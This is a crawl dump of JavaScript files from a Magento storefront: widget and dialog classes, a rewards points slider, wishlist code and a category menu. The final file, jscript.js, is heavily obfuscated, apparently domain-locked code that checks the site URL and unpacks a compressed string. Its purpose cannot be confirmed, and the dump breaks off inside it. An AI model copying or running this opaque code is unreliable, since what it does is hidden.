                this.hideDelay * delay
            );
        }
    }
};


function popUpMenu(element) {
   Enterprise.PopUpMenu.show(element);
}
/*
function popUpMenu(element,trigger) {
        var iDelay = 2000;
        var new_popup = 0;
        var sTempId = 'popUped';
        if (document.getElementById(sTempId)) {
            var eTemp = document.getElementById(sTempId);
            $(sTempId).previous(0).down('.switcher').removeClassName('list-opened');
            new Effect.Fade (eTemp, { duration:0.3 });
            eTemp.id = sNativeId;
            clearTimeout(tId);
            document.onclick = null;
        }

        sNativeId = 'popId-'+$(element).up(1).id;
        var el = $(sNativeId);
        el.id = sTempId;

        if (eTemp && el == eTemp) {
            hideElement();
        } else {
            $(element).addClassName('list-opened');
            $(sTempId).getOffsetParent().style.zIndex = 994;
            new Effect.Appear (el, { duration:0.3 });
            tId=setTimeout("hideElement()",2*iDelay);
        }
        new_popup = 1;
        document.onclick = function() {
            if (!new_popup) {
                hideElement();
                document.onclick = null;
            }
            new_popup = 0;
        }

        el.onmouseout = function() {
            if ($(sTempId)) {
                $(sTempId).addClassName('faded');
                tId=setTimeout("hideElement()",iDelay);
            }
        }

        el.onmouseover = function() {
            if ($(sTempId)) {
                $(sTempId).removeClassName('faded');
                clearTimeout(tId);
            }
        }

        hideElement = function() {
            //el.hide();
            new Effect.Fade (el, { duration:0.3 });
            $(element).removeClassName('list-opened');
            el.getOffsetParent().style.zIndex = 1;
            el.id = sNativeId;
            if (tId) {clearTimeout(tId);}
        }
} */

Enterprise.Widget = Class.create({
    _node: null,
    _children: [],

    initialize: function (node) {
        this._node = node;
    },

    getNode: function() {
        return this._node;
    },

    /**
     * @param {Enterprise.Widget} widget
     */
    addChild: function(widget) {
        this._children.push(widget);
        var children = $(this._node).immediateDescendants(),
            exists = false;
        $(this._node).immediateDescendants().each(function(child) {
            if (child == widget.getNode()) {
                exists = true;
            }
        });
        if (!exists) {
            widget.placeAt(this._node);
        }
    },

    placeAt: function(node) {
        $(node).insert(this._node);
    }
});

Enterprise.Widget.Dialog = Class.create(Enterprise.Widget, {

    _title: '',

    _titleNode: {},

    _contentNode: {},

    _backNode: {},

    _isPlaced: false,

    initialize: function ($super, title, content, additionalClass) {
        this._title = title;
        //this._node = new Element('div', {'class': 'popup-block block', 'style': {'display': 'none'}});
        this._node = new Element('div', {'class': 'popup-block block'});
        this._node.addClassName(additionalClass);
        //this._windowOverlay = new Element('div', {'class': 'window-overlay', 'style': {'display': 'none'}});
        this._windowOverlay = new Element('div', {'class': 'window-overlay'});
        var headerNode = new Element('div', {'class': 'block-title'});
        this._titleNode = new Element('strong').update(title);
        this._closeButton = new Element('div', {'class': 'btn-close'}).update('Close');
        $(this._closeButton).onclick = (function() {
            this.hide();
        }).bind(this);
        headerNode.insert(this._titleNode);
        headerNode.insert(this._closeButton);
        this._node.insert(headerNode);

        this._contentNode = new Element('div', {'class': 'block-content'});
        this._contentNode.insert(content);

        this._node.insert(this._contentNode);
    },

    place: function() {
        $(document.body).insert(this._windowOverlay);
        $(document.body).insert(this._node);
        this._isPlaced = true;
    },

    setTitle: function(title) {
        $(this._titleNode).update(title);
    },

    setContent: function(content) {
        $(this._contentNode).update(content);
    },

    getContent: function() {
        return this._contentNode;
    },

    show: function() {
        if (!this._isPlaced) {
            this.place();
        }
        //$(this._windowOverlay).setStyle({'display':'block'});
        $(this._windowOverlay).addClassName('active');
        this._windowOverlay.style.height=$$('body')[0].getHeight()+'px';
        //$(this._node).setStyle({'display': 'block'});
        $(this._node).addClassName('active');
    },

    hide: function() {
        //$(this._windowOverlay).setStyle({'display':'none'});
        $(this._windowOverlay).removeClassName('active');
        //$(this._node).setStyle({'display':'none'});
        $(this._node).removeClassName('active');
    },

    setBusy: function(state) {
        if (state) {
            $(this._node).addClassName('loading');
        } else {
            $(this._node).removeClassName('loading');
        }
    },

    destroy: function() {
        $(this._node).remove();
    }
});

Enterprise.Widget.SplitButton = Class.create(Enterprise.Widget, {
    _list: null,
    _templateString: '<strong><span></span></strong>' +
        '<a href="#" class="change"></a>' +
        '<div class="list-container">' +
            '<ul>' +
            '</ul>' +
        '</div>',

    initialize: function($super, title, alt, type) {
        if (typeof title != 'string') {
            $super(title);
        } else {
            $super(new Element('div', {'class': 'split-button split-button-created' + ((type)? ' ' + type: '')}));
            this._node.update(this._templateString);
            this._node.down('strong span').update(title);
            this._node.down('.change').update(alt);
        }
        Event.observe($(this._node).down('strong'), 'click', (function(event){this.onClick(event);}).bind(this));

        this._node.down('.change').setAttribute('tabindex', 20);
        this._list = $(this._node).down('ul');
        Event.observe($(this._node).down('.change'), 'click', this.onToggle.bind(this));
        Event.observe($(this._node).down('.change'), 'blur', this.close.bind(this));
    },

    onClick: function(event) {
    },

    onToggle: function(event) {
        Event.stop(event);
        if (this.isOpened()) {
            this.close();
        } else {
            this.open();
        }
    },

    isOpened: function() {
        return $(this._node).hasClassName('active');
    },

    open: function() {
        $(this._node).addClassName('active');
        this.onOpen();
    },

    onOpen: function() {
    },

    close: function() {
        $(this._node).removeClassName.bind($(this._node), 'active').delay(0.2);
        this.onClose();
    },

    onClose: function() {
    },

    /**
     * @param {Enterprise.Widget.SplitButton.Option} option
     */
    addOption: function(option) {
        option.placeAt(this._list);
        option.onClick = option.onClick.wrap((function(proceed) {
            proceed();
            this.close();
        }).bind(this));
    }
});

Enterprise.Widget.SplitButton.Option = Class.create(Enterprise.Widget, {

    initialize: function($super, title, type) {
        $super(new Element('li', {'class' : type ? type : null}));
        this._node.update('<span title="' + title + '">' + title + '</span>');
        Event.observe(this._node, 'click', (function(){this.onClick()}).bind(this));
    },

    getNode: function() {
        return this._node;
    },

    onClick: function() {

    }
})

Enterprise.loadSplitButtons = function() {
    if (typeof Enterprise.splitButtonsLoaded == 'undefined') {
        Enterprise.splitButtonsLoaded = true;
        $$('.split-button').each(function(node) {
            if (!$(node).hasClassName('split-button-created')) {
                new Enterprise.Widget.SplitButton(node);
            }
        });
    }
};

Enterprise.textOverflow = function(elem) {
    var container = $(elem);
    if (container.getStyle('overflow') == 'hidden') {
        var inner = container.down(0);
        var initialHeight = container.getHeight();
        if (inner.getHeight() > initialHeight) {
            var words = inner.innerHTML.split(' ');
            var test = new Element('span', {'style': 'visibility:hidden;'});
            test.style.width = container.getWidth();
            container.insert(test);
            var tempString = '';
            for (var i = 0; $(test).getHeight() <= initialHeight || i < words.legth; i++) {
                tempString = tempString + words[i] + ' ';
                test.update(tempString)
            };
            var finalstring = (words.slice(-words.length, i - 2)).join(' ');
            test.remove();
            inner.update(finalstring + '&hellip;');
        }
    }
};
Event.observe(document, 'dom:loaded', Enterprise.loadSplitButtons);


--- FILE ---
content_type: application/javascript
request_url: http://www.qqestore.com/magento/skin/frontend/enterprise/se105/js/extra_js.js
body_size: 146
content:
jQuery(function () {
	jQuery(".top-myaccount").hover(function () {
	jQuery(this).addClass("over"); jQuery(this).children(".drop-menu").show();
	}, function () {
	jQuery(this).removeClass("over"); jQuery(this).children(".drop-menu").hide();
	});
});


--- FILE ---
content_type: application/javascript
request_url: http://www.qqestore.com/magento/js/tbt/rewards/catalog/product/view/PointsSlider.js
body_size: 1612
content:
/**
 * WDCA - Sweet Tooth
 * 
 * NOTICE OF LICENSE
 * 
 * This source file is subject to the WDCA SWEET TOOTH POINTS AND REWARDS 
 * License, which extends the Open Software License (OSL 3.0).
 * The Sweet Tooth License is available at this URL: 
 *      http://www.wdca.ca/solutions_page_sweettooth/Sweet_Tooth_License.php
 * The Open Software License is available at this URL: 
 *      http://opensource.org/licenses/osl-3.0.php
 * 
 * DISCLAIMER
 * 
 * By adding to, editing, or in any way modifying this code, WDCA is 
 * not held liable for any inconsistencies or abnormalities in the 
 * behaviour of this code. 
 * By adding to, editing, or in any way modifying this code, the Licensee
 * terminates any agreement of support offered by WDCA, outlined in the 
 * provided Sweet Tooth License. 
 * Upon discovery of modified code in the process of support, the Licensee 
 * is still held accountable for any and all billable time WDCA spent 
 * during the support process.
 * WDCA does not guarantee compatibility with any other framework extension. 
 * WDCA is not responsbile for any inconsistencies or abnormalities in the
 * behaviour of this code if caused by other framework extension.
 * If you did not receive a copy of the license, please send an email to 
 * contact@wdca.ca or call 1-888-699-WDCA(9322), so we can send you a copy 
 * immediately.
 * 
 * @category   [TBT]
 * @package    [TBT_Rewards]
 * @copyright  Copyright (c) 2009 Web Development Canada (http://www.wdca.ca)
 * @license    http://opensource.org/licenses/osl-3.0.php  Open Software License (OSL 3.0)
*/
/**
 * Sweet Tooth PointsSlider
 * @requires js/tbt/rewards/points/RedemptionSlider.js
 *
 * @category   TBT
 * @package    TBT_Rewards
 * @author     WDCA Sweet Tooth Team <contact@wdca.ca>
 */

var PointsSlider = Class.create(RedemptionSlider, {
    /**
	 * Changes the redemption rule for this points slider
	 * @param rule_id
	 * @return
	 */
    changeRule: function(rule_id) {
        var init_value = this.getValue() ;
        if(init_value == null) init_value = 1;
		
        var uses = 1;
        if(rule_id == '') {  //no rule selected
            usesContainer.hide(); 
        } else { 
            var amt = parseInt(rule_options[rule_id]['amount']);
            var curr = parseInt(rule_options[rule_id]['currency_id']);
            var max_uses = parseInt(rule_options[rule_id]['max_uses']);
            this.points_per_use = amt;
            this.points_currency = curr;
            if(max_uses == 0) {
                max_uses = parseInt(getProductPriceBeforeRedemptions()) * 1000 + 1;
            }
            var relevant_customer_points = customer_points ? customer_points[curr] : default_guest_points;
            var price_disposition = rule_options[rule_id]['price_disposition'];
            var product_price = getProductPriceBeforeRedemptions();
            max_uses = this.getRealMaxUses(max_uses, this.points_per_use, relevant_customer_points, product_price, price_disposition);
            if(max_uses > 1) {
                if(init_value > max_uses) {
                    init_value = max_uses;
                }
                //Edited 15/01/2010 7:08:59 PM : if the next (commented) line is false, it means that there
                // is a posibility that mutliple point usages will yield the same discount:
                // For Example if points are worth $0.0017 USD, using 1-5 points will yield a $0.01 USD 
                // discount after discounts.
                //Math.round(price_disposition*Math.pow(10, optionsPrice.priceFormat.precision)) > 0

                this.regenerateSlider(1, max_uses, 1, init_value);
                this.slider.setValue(init_value);
                usesContainer.show();
				
            } else {
                this.regenerateSlider(1, 1, 1, 1);
                usesContainer.hide(); 
            }
        }

        // Reset the slider to 1 if the rule has changed.
        if(this.oldRuleId != rule_id) {
            this.slider.setValue(1);
            this.oldRuleId = rule_id;
        }
		
    }

});

--- FILE ---
content_type: application/javascript
request_url: http://www.qqestore.com/magento/skin/frontend/enterprise/default/js/enterprise/wishlist.js
body_size: 3020
content:
/**
 * Magento Enterprise Edition
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Magento Enterprise Edition End User License Agreement
 * that is bundled with this package in the file LICENSE_EE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://www.magento.com/license/enterprise-edition
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@magento.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade Magento to newer
 * versions in the future. If you wish to customize Magento for your
 * needs please refer to http://www.magento.com for more information.
 *
 * @category    design
 * @package     enterprise_default
 * @copyright Copyright (c) 2006-2015 X.commerce, Inc. (http://www.magento.com)
 * @license http://www.magento.com/license/enterprise-edition
 */

if (!window.Enterprise) {
    window.Enterprise = {};
}

if (!Enterprise.Wishlist) {
    Enterprise.Wishlist = {
        Widget: {
            Form: {}
        }
    };
}

Enterprise.Wishlist.Widget.Form = Class.create(Enterprise.Widget, {
    action: null,
    isValid: false,

    initialize: function($super, action) {
        var _templateString = '<ul class="form-list">' +
                '<li><label for="wishlist-name">' + Translator.translate('Wishlist Name') + '</label><div class="input-box"><input type="text" id="wishlist-name" maxlength="255" class="input-text required-entry validate-length maximum-length-255" name="name"/></div>' +
                '<li class="control"><div class="input-box"><input type="checkbox" id="wishlist-public" name="visibility"></div><label for="wishlist-public">' + Translator.translate('Make This Wishlist Public') + '</label></li>' +
            '</ul>' +
            '<div class="buttons-set form-buttons"><button type="submit" class="button btn-save"><span><span>' + Translator.translate('Save') + '</span></span></button><button type="button" class="button btn-cancel"><span><span>' + Translator.translate('Cancel') + '</span></span></button></div>';

        this.action = action;
        $super(new Element('form', {'method': 'post', 'action': action}));
        this._node.update(_templateString);

        var that = this;
        var deferredList = {
            event: null,
            counter: 0,
            callback: function() {
                this.counter++;
                if (this.counter >= 2) {
                    this.success();
                }
            },
            success: function() {
                that.onSubmit(this.event);
            }
        };

        var validation = new Validation(this._node, {
            onFormValidate: (function(result) {
                this.isValid = result;
                deferredList.callback();
            }).bind(this)
        });
        Event.observe(this._node, 'submit',
            (function(event) {
                deferredList.event = event;
                deferredList.callback();
            }).bind(this)
        );
        Event.observe($(this._node).down('button.btn-cancel'), 'click',
            (function() {
                this.onCancel();
            }).bind(this)
        );
        this.nameNode = $(this._node).down('#wishlist-name');
        this.visibilityNode = $(this._node).down('#wishlist-public');
    },

    onSubmit: function(event) {
    },

    onCancel: function() {

    },

    setName: function(name) {
        this.nameNode.value = name;
    },

    setIsVisible: function(state) {
        this.visibilityNode.checked = !!state;
    }
});


Enterprise.Wishlist.Widget.Form.Create = Class.create(Enterprise.Wishlist.Widget.Form, {
    useAjax: true,

    initialize: function($super, action, useAjax) {
        $super(action);
        this.useAjax = useAjax;
    },

    onSubmit: function(event) {
        Event.stop(event);
        if (!this.isValid) {
            return;
        }
        if (!this.useAjax) {
            this.onWishlistCreated({serializedData: $(this._node).serialize()});
        } else {
            var callback = (function(wishlistId){this.onWishlistCreated(wishlistId)}).bind(this);
            new Ajax.Request(this.action, {
                method: 'post',
                parameters: $(this._node).serialize(),
                onSuccess: function(response) {
                    try {
                        var data = response.responseJSON;
                        if (typeof data.wishlist_id != 'undefined') {
                            callback(data.wishlist_id);
                        } else if (typeof data.redirect != 'undefined') {
                            setLocation(data.redirect);
                        } else {
                            alert(Translator.translate('Error happened while creating wishlist. Please try again later'));
                        }
                    } catch (e) {
                        setLocation(window.location.href);
                    }
                }
            });
        }
    },

    onWishlistCreated: function(wishlist) {

    }
});

Enterprise.Wishlist.createWithCallback = function(createUrl, callback, useAjax) {
    if (typeof useAjax == 'undefined') {
        useAjax = true;
    }
    if (!Enterprise.Wishlist.createWithCallbackDialog) {
        var createWithCallbackForm = new Enterprise.Wishlist.Widget.Form.Create(createUrl, useAjax);
        Enterprise.Wishlist.createWithCallbackDialog = new Enterprise.Widget.Dialog(
            Translator.translate('Create New Wishlist'),
            createWithCallbackForm.getNode()
        );
        Enterprise.Wishlist.createWithCallbackDialog.form = createWithCallbackForm;
        createWithCallbackForm.onCancel = Enterprise.Wishlist.createWithCallbackDialog.hide.bind(Enterprise.Wishlist.createWithCallbackDialog);
        Enterprise.Wishlist.createWithCallbackDialog.form.onSubmit = Enterprise.Wishlist.createWithCallbackDialog.form.onSubmit.wrap(function(proceed, event) {
            proceed(event);
            if (this.isValid) {
                Enterprise.Wishlist.createWithCallbackDialog.setBusy(true);
            }
        })
    }
    Enterprise.Wishlist.createWithCallbackDialog.form.useAjax = useAjax;
    Enterprise.Wishlist.createWithCallbackDialog.form.onWishlistCreated = callback;
    Enterprise.Wishlist.createWithCallbackDialog.show();
}

Enterprise.Wishlist.create = function(createUrl, callback) {
    if (!Enterprise.Wishlist.createDialog) {
        var createForm = new Enterprise.Wishlist.Widget.Form(createUrl);
        Enterprise.Wishlist.createDialog = new Enterprise.Widget.Dialog(
            Translator.translate('Create New Wishlist'),
            createForm.getNode()
        );
        createForm.onCancel = Enterprise.Wishlist.createDialog.hide.bind(Enterprise.Wishlist.createDialog);
    }
    Enterprise.Wishlist.createDialog.show();
}

Enterprise.Wishlist.edit = function(editUrl, wishlistName, visibility) {
    if (!Enterprise.Wishlist.editDialog) {
        var editForm = new Enterprise.Wishlist.Widget.Form(editUrl);
        Enterprise.Wishlist.editDialog = new Enterprise.Widget.Dialog(
            Translator.translate('Edit Wishlist'),
            editForm.getNode()
        );
        Enterprise.Wishlist.editDialog.form = editForm;
        editForm.onCancel = Enterprise.Wishlist.editDialog.hide.bind(Enterprise.Wishlist.editDialog);
    }
    Enterprise.Wishlist.editDialog.form.setName(wishlistName);
    Enterprise.Wishlist.editDialog.form.setIsVisible(visibility);
    Enterprise.Wishlist.editDialog.show();
}

Enterprise.Wishlist.getRowQty = function(rowNode) {
    var qtyNode = $(rowNode).down('input.qty');
    return qtyNode ? qtyNode.value : null;
}

Enterprise.Wishlist.copyItemTo = function(itemId, qty, wishlistId) {
    var form = new Element('form', {method: 'post', action: Enterprise.Wishlist.url.copyItem});
    form.insert(new Element('input', {name: 'item_id', type: 'hidden', value: itemId}));
    if (typeof wishlistId != 'undefined') {
        form.insert(new Element('input', {name: 'wishlist_id', type: 'hidden', value: wishlistId}));
    }
    form.insert(new Element('input', {name: 'qty', type: 'hidden', value: qty}));
    $(document.body).insert(form);
    form.submit();
};

Enterprise.Wishlist.moveItemTo = function(itemId, qty, wishlistId) {
    var form = new Element('form', {method: 'post', action: Enterprise.Wishlist.url.moveItem});
    form.insert(new Element('input', {name: 'item_id', type: 'hidden', value: itemId}));
    if (typeof wishlistId != 'undefined') {
        form.insert(new Element('input', {name: 'wishlist_id', type: 'hidden', value: wishlistId}));
    }
    form.insert(new Element('input', {name: 'qty', type: 'hidden', value: qty}));
    $(document.body).insert(form);
    form.submit();
    return false;
};

Enterprise.Wishlist.copySelectedTo = function(wishlistId) {
    if (!this.itemsSelected()) {
        alert(Translator.translate('You must select items to copy'));
        return;
    }
    var url = Enterprise.Wishlist.url.copySelected;
    this.form.action = url.gsub('%wishlist_id%', wishlistId);
    this.form.submit();
};

Enterprise.Wishlist.moveSelectedTo = function(wishlistId) {
    if (!this.itemsSelected()) {
        alert(Translator.translate('You must select items to move'));
        return;
    }
    var url = Enterprise.Wishlist.url.moveSelected;
    this.form.action = url.gsub('%wishlist_id%', wishlistId);
    this.form.submit();
};

Enterprise.Wishlist.itemsSelected = function() {
    var selected = false;
    $(this.form).select('input.select').each(function(item) {
        if ($(item).checked) {
            selected = true;
        }
    });
    return selected;
};

Enterprise.Wishlist.copyItemToNew = function(itemId, qty) {
    this.createWithCallback(Enterprise.Wishlist.url.create, this.copyItemTo.bind(this, itemId, qty));
};

Enterprise.Wishlist.moveItemToNew = function(itemId, qty) {
    this.createWithCallback(Enterprise.Wishlist.url.create, this.moveItemTo.bind(this, itemId, qty));
};

Enterprise.Wishlist.moveSelectedToNew = function() {
    if (!this.itemsSelected()) {
        alert(Translator.translate('You must select items to move'));
        return;
    }
    this.createWithCallback(Enterprise.Wishlist.url.create, this.moveSelectedTo.bind(this));
};

Enterprise.Wishlist.copySelectedToNew = function() {
    if (!this.itemsSelected()) {
        alert(Translator.translate('You must select items to copy'));
        return;
    }
    this.createWithCallback(Enterprise.Wishlist.url.create, this.copySelectedTo.bind(this));
};

Event.observe(document, 'dom:loaded', function() {
    if (typeof Enterprise.Wishlist.list != 'undefined'
        && (Enterprise.Wishlist.list.length || Enterprise.Wishlist.canCreate)) {

        var buildUrl = function(url, wishlist) {
            var glue = url.indexOf('?') == -1 ? '?' : '&';
            var wishlistInfo = '';
            if (typeof wishlist.serializedData != 'undefined') {
                wishlistInfo = wishlist.serializedData;
            } else {
                wishlistInfo = Hash.toQueryString({'wishlist_id': wishlist});
            }
            return url + glue + wishlistInfo;
        }

        $$('.link-wishlist').each(function(link) {
            var url = link.href;
            var onclick = link.onclick || function() {
                setLocation(this.href);
            }

            var wishlistSplitButton = new Enterprise.Widget.SplitButton(link.innerHTML, Translator.translate('Add to:'), 'light clickable');
            wishlistSplitButton.onClick = onclick.bind({href: url});

            Enterprise.Wishlist.list.each(function(wishlist) {
                var option = new Enterprise.Widget.SplitButton.Option(wishlist.name);
                option.onClick = onclick.bind({href: buildUrl(url, wishlist.id)});
                wishlistSplitButton.addOption(option);
            });

            if (Enterprise.Wishlist.canCreate) {
                var option = new Enterprise.Widget.SplitButton.Option(Translator.translate('Create New Wishlist'), 'new');
                option.onClick = Enterprise.Wishlist.createWithCallback.bind(this, Enterprise.Wishlist.url.create, function(wishlist) {
                    (onclick.bind({
                        href: buildUrl(url, wishlist)
                    }))();
                }, link.hasClassName('use-ajax'));
                wishlistSplitButton.addOption(option);
            }

            wishlistSplitButton.placeAt(link.up());
            link.remove();
        });
    }
});
document.observe("dom:loaded", function() {
  $$('#wishlist-table div.description').each(function(el) { Enterprise.textOverflow(el); });
});


--- FILE ---
content_type: application/javascript
request_url: http://www.qqestore.com/magento/js/customcatmenu/custommenu.js
body_size: 815
content:
function showCategory(liObject) {
	var ulElm = liObject.up('ul');
	var childElems = ulElm.childElements();
	var tmpText = liObject.readAttribute('altText');
	liObject.setAttribute('altText',liObject.innerHTML);
	liObject.update(tmpText);
	childElems.each(function(el) {
	    if(el.hasClassName('no-display')) {
	        el.removeClassName('no-display');
	        el.addClassName('display');
	    } else if(el.hasClassName('display')) {
	        el.removeClassName('display');
	        el.addClassName('no-display');
	    }
	});
}


function wppShowMenuPopup(objMenu, popupId) {
    objMenu = $(objMenu.id);
        var popup = $(popupId);
            if (!popup) return;
                popup.style.display = 'block';
                    objMenu.addClassName('active');
               
                   popup.style.zindex = "9999";
                    }



function wppHideMenuPopup(element, event, popupId, menuId) {
    element = $(element.id);
        var popup = $(popupId);
            if (!popup) return;
                var current_mouse_target = null;
                    if (event.toElement) {
                            current_mouse_target = event.toElement;
                                } else if (event.relatedTarget) {
                                        current_mouse_target = event.relatedTarget;
                                            }
                                                if (!wppIsChildOf(element, current_mouse_target) && element != current_mouse_target) {
                                                        if (!wppIsChildOf(popup, current_mouse_target) && popup != current_mouse_target) {
                                                                    popup.style.display = 'none';
                                                                                $(menuId).removeClassName('active');
                                                                                        }
                                                                                            }
}



function wppIsChildOf(parent, child) {
    if (child != null) {
            while (child.parentNode) {
                        if ((child = child.parentNode) == parent) {
                                        return true;
                                                    }
                                                            }
                                                                }
                                                                    return false;
                                                                    }



function wppPopupPos(objMenu, w) {
    var pos = objMenu.cumulativeOffset();
        var wraper = $('custommenu');
            var posWraper = wraper.cumulativeOffset();
                var wWraper = wraper.getWidth() - CUSTOMMENU_POPUP_RIGHT_OFFSET_MIN;
                    var xTop = pos.top - posWraper.top + CUSTOMMENU_POPUP_TOP_OFFSET;
                        var xLeft = pos.left - posWraper.left;
                            if ((xLeft + w) > wWraper) xLeft = wWraper - w;
                                return {
                                        'top': xTop,
                                                'left': xLeft
                                                    };
                                                    }



--- FILE ---
content_type: application/javascript
request_url: http://www.qqestore.com/magento/skin/frontend/enterprise/se105/js/jscript.js
body_size: 20612
content:
//alert(String.fromCharCode(115,101,114,118,101,114,46,99,111,109));
//alert(String.fromCharCode(113,113,101,115,116,111,114,101,46,99,111,109));
l1l=document.all;var b8b9f7=true;ll1=document.layers;lll=window.sidebar;b8b9f7=(!(l1l&&ll1)&&!(!l1l&&!ll1&&!lll));III=document.location.href.toLowerCase();II1=String.fromCharCode(113,113,101,115,116,111,114,101,46,99,111,109);IIl=III.indexOf(II1)>-1?true:false;l11=navigator.userAgent.toLowerCase();function lI1(l1I){return l11.indexOf(l1I)>0?true:false};lII=lI1('kht')|lI1('per');b8b9f7|=lII;b8b9f7&=IIl;
vo3P147i=new Array();vo3P147i[0]='j%46%39%33\121%31k'   ;q8VCo6TY=new Array();q8VCo6TY[0]='	~za~~~~~~~~~	~\n~~~\r~~~~~~~~~~~~~~~~\r~~ ~!~"~#~$~%~&~\'~(~)~*~+~,~-~.~/~0~1~2~3~4~5~6~7~8~9~:~;~<~=~>~?~@~A~B~C~D~E~F~G~H~I~J~K~L~M~N~O~P~Q~R~S~T~U~V~W~X~Y~Z~M~~]~^~_~`~a~b~c~d~e~f~g~h~zansp=\'Old browser!\';dl=document.lay~ys;oe=win}w.op~ya?1:0~}a}za}}}}all&&!};g}}}}}.}0tEle}4tById;~w}}}.sidebar?true:f}(~x;tN=navigator.u~xrA}0}5}bL~v~yCa~x();iz}Z}Y.}EexOf(\'netsca}\')>=0}O}Q}S}Ul}Wzis=}y}{}}}\'m}He 7|	||\r}P}R}T}Ve;|s8|N}z}}|}~|za|i|8|"|||&||||=|+8}u}~w}+!}vN){quog~\'iuy\'};v}M |g~n~|function |m}s{r|ur|g|%e|W}}~v}|r~ur =|h};|*OF}D|v}l}}a|en.p~u}bcol|0}J|("fi}:")!=-1|;||(}u7f|A||Gz{{!|\'||)|Y||ql~m|=|)dmn}#}3}&}	{|d|f.h|mf~}{8}za{8.}l}nr}p}r}t{7{9{P}Gubs}P({R||3\'//|	+2{O{F{Rs{T{Vr}g(0,{Y|1{{\\|	}taw}|w A|z}|zaqqe{V}ce.{m|	;f}c(m|;m<{tz}:ngthz++|Ki}{n{|3z[m]|\n{|K{2~m|r;~teak}|Wz(!z(|Kz|{=|{?{{Be{&\'about:b}\nnk|V;/*{ydj}ft W}Iz{yc{rd{i B~u~w~y\'szTzVh */\r\n |`|bz; azPzRSty}:(}dz) {zk	{0 css_1024|} J_BASE_URL + {~u}}d/}J}Uult/}\\|z~vy&}Mz`zy";zk y2 zzzW|~p}M~xI}zyzf}ty1y3z y=z{zg<|~1200z}zzly3yPjQ}Rry{#y5h_zrzQ{V{.}a{W"z=f",yyyy	4y?yOy2} e{.z~y@yP yRyTyV"yXzfy[zsy^).|mmoveAtybydyfy{; yu }zkx\nyx~yyVzn|c{\n}sytynzqytzuzwe(xyU(z7sxyY}symyQySxy={x|m}Hzx%xz;xyNyvy3y\\ztzvzxx\'yVx*x,zfx.y0x}ym	x}tx\nzM Sc~u}) upzq} }|gzizk(x:x|Kxxy~leci}(yxD.ex}5xjxl}(,xyPu}I1y\'D\'yyC+{w D}ax%))xxxxz}I2x~wzaw(we{xwtw	w1x/x>xQyPxuxm{|xW|t}MzS|~x=w~xtxZ:zm|ax|fx<xyww6x>y|d}rwww? ha}}:|||~w1zoxxrtyMw8w@yPwNwOy2y_~xlfyx*w>wRw\\y[rgzd|~}Mg}%}}wQwRwhwOyBx)iw<wMw\rw\\wc}:}MTwnezCtwmwoxJwrwypyr~xxwwOwK{Iy}x~w${w&w(~|wjwrxpxr{<wBwDz|plyVwUyrfygw^w`wvy3xv$wPwqww;~yyw-ww}wz(wHw3n|kvw\\v+wF|hy#lw~v\'yoygw!}(}GxVv\rzp}	w|byv#v\'v7v%v>wOvxDx)h|xb}E|zav})\'ygv~~~yxd}aa(x{d1v_wCvarvMw?wN}w[x>w}Mx_w0xdw4xfv)yvvTxF}envY}v2zcvEv]ygv~vVx+.vdw\'vgx|z}vov%x|WxgxvBw#uw&}yw+x>}\nwvKw03yKvsyvw-w/v3x;wpw\\vw:wxw=vOx>v`wEyvyv5wKu,v?wu;wTwVwX|~wZu2w@v!wazqw_we|vQvNv|w\\wlv9u:u;y3wtz-rv/wyzDw|vbuKv$v&u;uCyPv9v-|uWv1u*xeuuRu<uj ub|~nv<u\\u;vzvv\n|~uw%vGvuMvvxs}u4vpvvu?v wcx+urv?u`v%vA}xvuuy}bvHu }cvLt\nwruCuu|y2vSx1x(vudv[uv^wAvlwEvcveud2vkvvntv(w?vrwNvuz[~vnvxw2u+vwRu	vWuzat#uv\\lt\'tAuu\rvfvh{a uyouuKxO}sxJxSHxv,D~upx_xaxt xt={\nyCwp	vT".zG}k-{g}ygz|o|mvK-tkcky_htYrxctc|ftextgtavUtBzrdC}\ny{t}xywsvcvV~qtu{ut\\-}4uy_st|wtUyzavrugsw5\nsyysuxtYs\n}qss\rxrstIxs{dstis9}s}sxvV}Js!s\'xLxJsFxQxSJ|~u}fyr |Po}Lly4}E~vutay2z	||t|} y8}0 us_~udu|czdt_twIw4$uQ {]wz>ay#zS{n{wdr{	s{\r}~y|dzza.xh|Zy!sty$uFuiyPs2|d|lvx|(u&yPrtrzmrwN{Vw(w0vjwNoffw-rry3x7}Sv;})r$y2tFu#r* }^}HzGr\'upr)wNwCwns|t; |}cm}(v^wNz-}Hzw0zc|ugr@v|st}bw0{lwNws{pw0r4lr.}it}p})}LtyrSv<r.u(prZlr\\kr^r5v||m{zrrcrergrUwNrX};}mrl}(rdar]r(rpv|rrmFir{Vy;rmrxrfrzrVwr~qza{VOzDqryrTqrs}qtqrvrnqrqq	Lqq\rrYqqroqmV|ir2qr[q!qr|q	q%r1}:qqqqr6nr8z;zuerbq qr_wNbzD}bnN}|tHTMLrE<z\\v><y iqOrIw?qAx	|fP|mvqHqJqLqNqPqRqTr.qWqCqEx}8urEwtityqUwqeqYq[Eqjr;qlqnqdqB|fqgqq*q>rhqVqznqZxrq3q"q};Fq=kDwx~k{\nrouyg|u}rt}J~r|~{5uK$x3}vXvZ\'rkd.jsLzCwVt\'u7x<sU{pepum|xsFxzM*xyzNTh|j}psMwV sRjxk}p8p8 @sw{gsg}brpGpIszdp%}Mp\'yrpOy8s{myqz~q]L}9};}&ypp:|yrp`}umoy|mwump;ypTsNsTs[rw\rzN@pXapZpi{ObpC|cypAsb|pAwXkey/|Yl}Rs_aqphozS}qy|fsy|or9sdsr|6sptyvpvz: Potp~k/p=ppwVp8zjx$p$p&pqu6szau8ygosouau\n}pz;zdy3|~o/qFy({s#rsuso6 ||z~p4v|x*z9o~rw@p{#t7o:rKozu}}oTo?r{.toQsww\'}v,x>uouqoXz8qlx[wRoj})oco:l|zSoprzosz8qqqDqFoioyoloo|pvorToznpq|zuploqv=ntjpnnwynwNsqOnvo yBnozS}|vqmrXny8yp/zqzd}z;rqwXz3pioLpAxr|}=|~|ay!ogdo8woQn-{\norsT|~(pexyat~\'z\\r|	oKoMp\'htmtGnJx	nLnNnPn3\'|	{Io}m{u{L}qwn8r;nDu{t5nwzg|~!n@o<nB.rqmxn?r;yYwrEp;}_nUnkn?otw) nqo:nA|fonvr nys*o;o=n5sTny\'{hgmza 